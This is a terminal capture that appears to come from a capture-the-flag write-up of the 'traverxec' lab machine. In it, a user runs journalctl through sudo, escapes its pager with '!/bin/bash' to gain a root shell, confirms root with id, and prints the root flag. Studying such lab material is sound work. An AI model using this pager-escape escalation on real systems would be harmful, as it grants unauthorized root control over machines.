 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.servi
ce
-- Logs begin at Wed 2024-05-01 09:35:11 EDT, end at Wed 2024-05-01 10:42:16
May 01 09:35:13 traverxec systemd[1]: Starting nostromo nhttpd server...
May 01 09:35:13 traverxec systemd[1]: nostromo.service: Can't open PID file /
May 01 09:35:13 traverxec nhttpd[750]: started
May 01 09:35:13 traverxec nhttpd[750]: max. file descriptors = 1040 (cur) / 1
May 01 09:35:13 traverxec systemd[1]: Started nostromo nhttpd server.
!/bin/bash
root@traverxec:/home/david/bin# id
uid=0(root) gid=0(root) groups=0(root)
root@traverxec:/home/david/bin# cat /root/root.txt
9f2fee42f590aa986eebeca98bf619fd
root@traverxec:/home/david/bin#
david@traverxec:/var/nostromo/logs$